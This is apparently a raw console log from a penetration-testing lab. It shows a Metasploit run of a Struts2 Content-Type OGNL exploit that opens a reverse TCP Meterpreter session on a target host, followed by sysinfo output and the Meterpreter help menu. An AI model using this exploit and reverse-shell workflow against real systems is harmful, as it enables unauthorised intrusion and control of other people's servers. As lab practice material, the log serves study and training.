 msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 10.13.37.142:4444
[*] Sending stage (1017704 bytes) to 10.10.173.247
[*] Meterpreter session 2 opened (10.13.37.142:4444 → 10.10.173.247:53700) at 2023-10-30 20:38:28 -0600
meterpreter > sysinfo
Computer     : 172.17.0.2
OS           : Debian 8.8 (Linux 4.14.146-93.123.amzn1.x86_64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > help
Core Commands
=============
Command       Description
-------       -----------
?             Help menu
background    Backgrounds the current session
bg            Alias for background
bgkill        Kills a background meterpreter script
bglist        Lists running background scripts
bgrun         Executes a meterpreter script as a background thread
channel       Displays information or control active channels
close         Closes a channel
detach        Detach the meterpreter session (for http/https)
disable_unic  Disables encoding of unicode strings
ode_encoding
enable_unico  Enables encoding of unicode strings
de_encoding
exit          Terminate the meterpreter session
guid          Get the session GUID
help          Help menu
info          Displays information about a Post module
irb           Open an interactive Ruby shell on the current session
load          Load one or more meterpreter extensions
machine_id    Get the MSF ID of the machine attached to the session
pry           Open the Pry debugger on the current session
quit          Terminate the meterpreter session
read          Reads data from a channel
resource      Run the commands stored in a file
run           Executes a meterpreter script or Post module
secure        (Re)Negotiate TLV packet encryption on the session
sessions      Quickly switch to another session
use           Deprecated alias for "load"
uuid          Get the UUID for the current session
write         Writes data to a channel